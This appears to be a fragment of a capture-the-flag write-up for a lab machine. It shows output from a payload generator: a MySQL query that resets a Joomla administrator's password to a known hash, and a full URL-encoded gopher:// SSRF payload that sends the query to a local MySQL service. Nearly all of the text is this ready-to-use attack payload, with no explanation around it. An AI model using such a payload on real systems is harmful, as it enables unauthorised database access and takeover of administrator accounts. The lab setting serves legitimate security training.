 Give MySQL username: goblin
Give query to execute: USE joomla; UPDATE joomla_users SET password='21232f297a57a5a7
43894a0e4a801fc3' WHERE email='site_admin@nagini.hogwarts';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%
6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%7
8%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05
%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%
09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6
d%65%05%6d%79%73%71%6c%7a%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%55%50%44%41
%54%45%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%53%45%54%20%70%61%73%73%77%6f%72%64%
3d%27%32%31%32%33%32%66%32%39%37%61%35%37%61%35%61%37%34%33%38%39%34%61%30%65%34%61%3
8%30%31%66%63%33%27%20%57%48%45%52%45%20%65%6d%61%69%6c%3d%27%73%69%74%65%5f%61%64%6d
%69%6e%40%6e%61%67%69%6e%69%2e%68%6f%67%77%61%72%74%73%27%3b%01%00%00%00%01